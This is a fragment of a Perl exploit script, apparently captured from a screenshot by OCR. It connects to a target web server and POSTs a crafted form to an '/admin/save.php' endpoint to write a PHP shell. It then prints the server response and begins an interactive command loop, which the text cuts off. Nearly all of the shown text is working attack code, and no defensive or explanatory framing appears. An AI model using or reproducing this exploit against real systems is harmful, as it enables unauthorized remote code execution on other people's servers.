
    $sock = IO::Socket::INET->new(Proto=>"tcp",PeerAddr=>"$host",PeerPort=>"80")

     or die "\nconnect() failed.\n";

    print "\nconnected to ".$host.", sending data.\n";

    $sendurl = "description=0&moreinfo=".$code."&accesses=0&filename=".$file."&date=&B1=Submit";

    $sendlen = length($sendurl);

    print $sock "POST ".$dir."/admin/save.php HTTP/1.1\n";

    print $sock "Host: ".$host."\n";

    print $sock "Connection: close\n";

    print $sock "Content-Type: application/x-www-form-urlencoded\n";

    print $sock "Content-Length: ".$sendlen."\n\n";

    print $sock $sendurl;

    print "attempted to create php shell, server response:\n\n";

    while($recvd = <$sock>)

    {

        print " ".$recvd."";

    }

    while($cmd !~ "~quit")

    {
